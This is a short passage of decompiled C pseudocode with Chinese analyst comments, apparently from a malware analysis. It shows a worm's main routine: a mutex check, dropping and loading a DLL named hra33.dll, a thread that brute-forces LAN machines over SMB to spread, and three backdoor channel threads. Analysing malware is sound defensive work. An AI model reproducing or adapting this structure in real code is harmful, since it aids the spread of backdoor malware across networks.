 54 // 创建互斥体，如果已存在，则程序退出
55 CreateMutexA = GetProcAddress(v6, v12);
56 if ( ((int (__cdecl *)(_DWORD, _DWORD, const CHAR *))CreateMutexA)(0, 0, "Ghijkl Nopqrstu Wxy")
57 && ((int (*)(void))GetLastError)() == 0xB7 )
58 {
59 exit(0);
60 }
61 if ( dword_4016D8 == 1 )
62 {
63 FUN_405394_EnumResourceNames(); // 枚举资源，释放DLL
64 wsprintfA(pFileName, "hra%u.dll", 33); // 格式化名称
65 FUN_4053A6_UpdateResource(pFileName); // 更新资源
66 FUN_4034E5_LoadLibrary_hra33_dll(); // 加载新资源
67 if ( dword_4016D8 == 1 )
68 {
69 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PROC_402DD5_ATT_SMB, 0, 0, 0);// 暴力破解局域网，实现局域网传播
70 Sleep(500u);
71 }
72 }
73 WSAStartup(0x202u, &WSAData);
74 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PROC_4051E0, 0, 0, 0);// 后门通道1
75 WSAStartup(0x202u, &WSAData);
76 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PROC_405241, 0, 0, 0);// 后门通道2
77 while ( 1 )
78 { // 后门通道3
79 dword_409628 = FUN_4030FD_CreateThread((LPTHREAD_START_ROUTINE)PROC_40387C, 0);
80 WaitForSingleObject(dword_409628, 0xFFFFFFFF);
81 CloseHandle(dword_409628);
82 ((void (__cdecl *)(SOCKET))closesocket)(fd);
83 dword_401C84 = 1;
84 Sleep(300u);
85 }
86 }